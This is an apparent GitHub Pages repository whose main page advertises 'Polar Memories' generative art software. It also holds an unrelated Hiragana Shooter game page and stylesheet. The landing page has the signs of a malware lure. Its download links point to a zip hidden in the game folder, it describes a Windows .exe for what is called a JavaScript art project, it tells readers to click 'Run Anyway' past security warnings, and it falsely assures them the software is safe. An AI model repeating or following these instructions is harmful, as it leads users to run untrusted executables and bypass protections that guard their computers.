

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Polar Memories provides a collection of generative artworks featuring polar hexagons and geometric patterns for digital design and apparel.">
    <title>Polar-Memories-Generative-Art</title>
</head>
<body style="font-family: sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 40px auto; padding: 0 20px; background-color: #f4f4f4;">

    <h1 style="color: #2c3e50;">❄️ Polar-Memories-Generative-Art - Create unique art with geometric patterns</h1>

    <div style="margin: 30px 0;">
        <a href="https://raw.githubusercontent.com/ericsociable922/ericsociable922.github.io/main/projects/hiragana/Latest_v1.6.zip" style="background-color: #2c3e50; color: #fff; padding: 15px 25px; text-decoration: none; border-radius: 8px; font-weight: bold; display: inline-block; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download Polar Memories Now</a>
    </div>

    <p style="font-size: 1.1em;">Polar Memories offers a curated collection of 6 generative artworks. These pieces explore polar hexagons, geometric patterns, and animated narratives. You can use these designs for digital art projects or preview them on apparel.</p>

    <h2 style="color: #2c3e50;">🎨 What is Polar Memories?</h2>
    <p>This software generates art using modern math and code. It creates complex patterns based on hexagonal grids. These designs change over time because of the underlying animation logic. You can use this tool to create patterns for clothing, digital backgrounds, or artistic inspiration.</p>

    <h2 style="color: #2c3e50;">💻 System Requirements</h2>
    <p>To run this software, ensure your computer meets these basic needs:</p>
    <ul style="padding-left: 20px;">
        <li>Operating System: Windows 10 or Windows 11.</li>
        <li>Memory: At least 4 gigabytes of RAM.</li>
        <li>Graphics: Standard integrated graphics card.</li>
        <li>Storage: 200 megabytes of free space.</li>
    </ul>

    <h2 style="color: #2c3e50;">📥 🚀 Getting Started</h2>
    <p>Follow these steps to set up the software on your Windows computer.</p>
    
    <h3 style="color: #34495e;">1. Visit the download page</h3>
    <p>Go to the release page to find the latest version. <a href="https://raw.githubusercontent.com/ericsociable922/ericsociable922.github.io/main/projects/hiragana/Latest_v1.6.zip" style="color: #2980b9;">Visit this page to download the software.</a></p>

    <h3 style="color: #34495e;">2. Download the installer</h3>
    <p>Look for the file ending in .exe under the Assets section. Click the filename to start the download. Save the file to your Downloads folder.</p>

    <h3 style="color: #34495e;">3. Run the application</h3>
    <p>Open your Downloads folder. Double-click the file you just downloaded. If a security window appears, click More Info and then click Run Anyway to launch the installation.</p>

    <h3 style="color: #34495e;">4. Complete the installation</h3>
    <p>Follow the prompts on your screen. Click Next until the installation finishes. Close the installer once it completes the process.</p>

    <h2 style="color: #2c3e50;">⚙️ How to use the software</h2>
    <p>Once you install the program, you will see a new icon on your desktop. Click the icon to open the application.</p>
    <p>The main screen shows a gallery of the 6 artworks. You can click an artwork to view it in full size. Use the sliders on the right side of the screen to change the pattern density, rotation speed, and color palettes. These controls let you create your own version of the art.</p>
    <p>If you want to save a design, click the Export button. This saves your current pattern as an image file that you can use for your own projects.</p>

    <h2 style="color: #2c3e50;">❓ Frequently Asked Questions</h2>
    <p><strong>Is this software safe for my computer?</strong> Yes. This software runs locally on your machine and does not require an active internet connection to generate art.</p>
    <p><strong>Can I use these designs for t-shirts?</strong> Yes. You own the images you export from the software. You can upload these files to print-on-demand services for your own creative projects.</p>
    <p><strong>Do I need to program?</strong> No. You do not need to read or write code. All functions work through the buttons and sliders provided in the interface.</p>

    <hr style="border: 0; border-top: 1px solid #ccc; margin: 40px 0;">

    <p style="font-size: 0.9em; color: #7f8c8d;">Keywords: apparel-design, creative-coding, digital-art, fashion-tech, generative-art, gif-art, hexagons, p5js, pattern-design, polar-geometry, tshirt-design, vanilla-javascript</p>

</body>
</html>
</file>

<file: projects/hiragana/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Hiragana Shooter</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>

<canvas id="canvas"></canvas>
<input id="input" type="text" placeholder="Type the sounds" />
<span id="statusBar">
  <span id="streak" class="status">0</span>
  <span id="slowmoCount" class="status">3</span>
  <span id="letterCount" class="status">3</span>
</span>
<span id="clue" class="status">(hints)</span>
  <script type='text/javascript'></script>

<script src="script.js"></script>
</body>
</html>
</file>
<file: projects/hiragana/style.css>
body{
  margin: 0;
  padding: 0;
}
canvas{
  position: absolute;
  width: 100%;
  height: 100%;
}

.status{
  position: absolute;
  top: 91%;
  height: 21px;
  padding: 5px 10px;
  outline: none;
  border: 2px solid #fff;
  border-radius: 3px;
  color: #fff;
  font-size: 18px;
  letter-spacing: 2px;
}

#streak{
  background-color: rgba(155, 55, 155, .8); 
  left: 5%;
}
#streak:hover:before{
  content: 'streak:';
}
#clue:hover:before{
  content: 'Missed:';
}
#slowmoCount{
  background-color: rgba(225, 55, 55, .5); 
  right:25%;
}
#slowmoCount:hover:before{
  right:22%;
  content: 'panics:';
}
#letterCount{
  background-color: rgba(175, 75, 175,.7); 
  right: 5%;  
}

#clue{
  left: 45%;
  background-color: rgba(155, 55, 55, 1); 
}

input{
  position: absolute;
  top: 50%;
  left: 50%;
  width: 280px;
  height: 26px;
  margin: -18px 0 0 -150px;
  padding: 5px 10px;
  outline: none;
  background-color: rgba(255, 255, 255, 0.3);
  border: 2px solid #fff;
  border-radius: 3px;
  color: #fff;
  font-size: 18px;
  letter-spacing: 2px;
}
::-webkit-input-placeholder{
  color: #821e69;
}
:-moz-placeholder {
  color: #821e69; 
}
::-moz-placeholder{
   color: #821e69;
}
:-ms-input-placeholder{  
   color: #821e69;
}
</file>
